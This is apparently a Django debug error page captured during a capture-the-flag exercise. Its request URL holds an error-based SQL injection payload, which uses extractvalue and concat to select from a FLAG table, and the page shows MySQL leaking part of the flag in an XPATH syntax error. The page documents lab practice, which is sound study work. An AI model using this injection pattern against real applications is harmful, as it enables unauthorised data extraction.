 OperationalError at /
(1105, "XPATH syntax error: 'flag{33839a30-2c0a-45e7-884d-d38'")
Request Method: GET
Request URL: http://eci-2zei23h3u628exkby2rb.cloudeci1.ichunqiu.com/?name=year%20from%20purchase_date))%20and%20extractvalue(1,concat(1,(select%20flag%20from%20FLAG),1))%23
Django Version: 4.0.5
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: 'flag{33839a30-2c0a-45e7-884d-d38'")
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python3